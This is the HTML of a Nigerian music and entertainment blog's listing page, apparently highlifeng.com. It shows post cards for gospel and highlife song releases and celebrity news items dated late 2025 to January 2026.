            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://highlifeng.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Blog</span></div>        </div>
        <div class="td-pb-row" style="background-color:#fff;padding-top: 20px;">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/tony-one-week-onwa-december-month-of-december-song/"  rel="bookmark" class="td-image-wrap " title="Tony One week &#8211; Onwa December (Month of December Song)" ><img width="320" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2019/12/Tony-One-week-1-.gif?resize=320%2C160&ssl=1"   alt="" title="Tony One week &#8211; Onwa December (Month of December Song)" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/tony-one-week-onwa-december-month-of-december-song/"  rel="bookmark" title="Tony One week &#8211; Onwa December (Month of December Song)">Tony One week &#8211; Onwa December (Month of December Song)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/highlifeng/">HighlifeNG</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-26T08:29:50+01:00" >November 26, 2025</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/tony-one-week-onwa-december-month-of-december-song/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/it-took-me-over-seven-years-to-earn-my-first-%e2%82%a61-million-nollywood-actor-eso-dike-opens-up-on-his-journey/"  rel="bookmark" class="td-image-wrap " title="“It Took Me Over Seven Years to Earn My First ₦1 Million” – Nollywood Actor Eso Dike Opens Up on His Journey" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="“It Took Me Over Seven Years to Earn My First ₦1 Million” – Nollywood Actor Eso Dike Opens Up on His Journey" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/it-took-me-over-seven-years-to-earn-my-first-%e2%82%a61-million-nollywood-actor-eso-dike-opens-up-on-his-journey/"  rel="bookmark" title="“It Took Me Over Seven Years to Earn My First ₦1 Million” – Nollywood Actor Eso Dike Opens Up on His Journey">“It Took Me Over Seven Years to Earn My First ₦1...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:47:14+01:00" >January 13, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/it-took-me-over-seven-years-to-earn-my-first-%e2%82%a61-million-nollywood-actor-eso-dike-opens-up-on-his-journey/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/ogun-court-denies-portable-bail-remands-singer-over-assault-and-%e2%82%a612m-car-theft-allegations/"  rel="bookmark" class="td-image-wrap " title="Ogun Court Denies Portable Bail, Remands Singer Over Assault and ₦12m Car Theft Allegations" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Ogun Court Denies Portable Bail, Remands Singer Over Assault and ₦12m Car Theft Allegations" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/ogun-court-denies-portable-bail-remands-singer-over-assault-and-%e2%82%a612m-car-theft-allegations/"  rel="bookmark" title="Ogun Court Denies Portable Bail, Remands Singer Over Assault and ₦12m Car Theft Allegations">Ogun Court Denies Portable Bail, Remands Singer Over Assault and ₦12m...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:38:30+01:00" >January 13, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/ogun-court-denies-portable-bail-remands-singer-over-assault-and-%e2%82%a612m-car-theft-allegations/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/peller-secures-uk-university-admission-marks-new-chapter-in-education-and-personal-growth/"  rel="bookmark" class="td-image-wrap " title="Peller Secures UK University Admission, Marks New Chapter in Education and Personal Growth" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Peller Secures UK University Admission, Marks New Chapter in Education and Personal Growth" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/peller-secures-uk-university-admission-marks-new-chapter-in-education-and-personal-growth/"  rel="bookmark" title="Peller Secures UK University Admission, Marks New Chapter in Education and Personal Growth">Peller Secures UK University Admission, Marks New Chapter in Education and...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:25:53+01:00" >January 13, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/peller-secures-uk-university-admission-marks-new-chapter-in-education-and-personal-growth/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/prince-obainosokosoko-ihe-ruru-anyi/"  rel="bookmark" class="td-image-wrap " title="Prince Obainosokosoko – Ihe Ruru Anyi" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Prince Obainosokosoko – Ihe Ruru Anyi" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/prince-obainosokosoko-ihe-ruru-anyi/"  rel="bookmark" title="Prince Obainosokosoko – Ihe Ruru Anyi">Prince Obainosokosoko – Ihe Ruru Anyi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:52:55+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/prince-obainosokosoko-ihe-ruru-anyi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/strei-i-dey-go/"  rel="bookmark" class="td-image-wrap " title="Strei – I Dey Go" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1393.png?resize=324%2C160&ssl=1"   alt="" title="Strei – I Dey Go" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/strei-i-dey-go/"  rel="bookmark" title="Strei – I Dey Go">Strei – I Dey Go</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:20:30+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/strei-i-dey-go/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/priesst-akonuche/"  rel="bookmark" class="td-image-wrap " title="Priesst – Akonuche" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1392.png?resize=324%2C160&ssl=1"   alt="" title="Priesst – Akonuche" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/priesst-akonuche/"  rel="bookmark" title="Priesst – Akonuche">Priesst – Akonuche</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:13:34+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/priesst-akonuche/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Aidee Ime – Forever" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey Ft. Aidee Ime – Forever" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" title="Nathaniel Bassey Ft. Aidee Ime – Forever">Nathaniel Bassey Ft. Aidee Ime – Forever</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:09:42+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Come Away" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey – Come Away" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" title="Nathaniel Bassey – Come Away">Nathaniel Bassey – Come Away</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:06:15+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-come-away/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy">Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:00:54+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Warriors’ Song" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey – Warriors’ Song" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" title="Nathaniel Bassey – Warriors’ Song">Nathaniel Bassey – Warriors’ Song</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:56:59+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Jehovah" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey – Jehovah" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" title="Nathaniel Bassey – Jehovah">Nathaniel Bassey – Jehovah</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:53:47+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father">Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:49:20+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/prince-obainosokosoko-love-egbulam/"  rel="bookmark" class="td-image-wrap " title="Prince Obainosokosoko – Love Egbulam" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/a65b9630-914e-43ed-9707-7dc78546a2d8.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/a65b9630-914e-43ed-9707-7dc78546a2d8.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/a65b9630-914e-43ed-9707-7dc78546a2d8.jpeg?resize=533%2C261&ssl=1 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Prince Obainosokosoko – Love Egbulam" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/prince-obainosokosoko-love-egbulam/"  rel="bookmark" title="Prince Obainosokosoko – Love Egbulam">Prince Obainosokosoko – Love Egbulam</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T11:23:23+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/prince-obainosokosoko-love-egbulam/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" class="td-image-wrap " title="Prince Charles Ani – Surrender To Jesus" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Prince Charles Ani – Surrender To Jesus" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" title="Prince Charles Ani – Surrender To Jesus">Prince Charles Ani – Surrender To Jesus</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T05:43:31+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/owayiwo-believe/"  rel="bookmark" class="td-image-wrap " title="Owayiwo – Believe" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/e0637a08-8825-428a-aa62-c423702612cf.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/e0637a08-8825-428a-aa62-c423702612cf.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/e0637a08-8825-428a-aa62-c423702612cf.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/e0637a08-8825-428a-aa62-c423702612cf.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/e0637a08-8825-428a-aa62-c423702612cf.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Owayiwo – Believe" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/owayiwo-believe/"  rel="bookmark" title="Owayiwo – Believe">Owayiwo – Believe</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T16:05:19+01:00" >January 9, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/owayiwo-believe/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Glory To The Lamb" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey – Glory To The Lamb" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" title="Nathaniel Bassey – Glory To The Lamb">Nathaniel Bassey – Glory To The Lamb</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:08:17+01:00" >January 9, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/moses-bliss-with-my-name/"  rel="bookmark" class="td-image-wrap " title="Moses Bliss – With My Name" ><img width="320" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1362.jpeg?resize=320%2C160&ssl=1"   alt="" title="Moses Bliss – With My Name" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/moses-bliss-with-my-name/"  rel="bookmark" title="Moses Bliss – With My Name">Moses Bliss – With My Name</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T09:32:23+01:00" >January 9, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/moses-bliss-with-my-name/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/asake-reconciles-with-father-after-months-of-public-family-tension/"  rel="bookmark" class="td-image-wrap " title="Asake Reconciles With Father After Months of Public Family Tension" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1361.jpeg?resize=324%2C160&ssl=1"   alt="" title="Asake Reconciles With Father After Months of Public Family Tension" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/asake-reconciles-with-father-after-months-of-public-family-tension/"  rel="bookmark" title="Asake Reconciles With Father After Months of Public Family Tension">Asake Reconciles With Father After Months of Public Family Tension</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T09:25:52+01:00" >January 9, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/asake-reconciles-with-father-after-months-of-public-family-tension/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/pastor-chris-okafor-turns-himself-in-as-police-probe-allegations-case-moved-to-zone-2/"  rel="bookmark" class="td-image-wrap " title="Pastor Chris Okafor Turns Himself In as Police Probe Allegations, Case Moved to Zone 2" ><img width="290" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1359.jpeg?resize=290%2C160&ssl=1"   alt="" title="Pastor Chris Okafor Turns Himself In as Police Probe Allegations, Case Moved to Zone 2" /></a></div>                            </div>
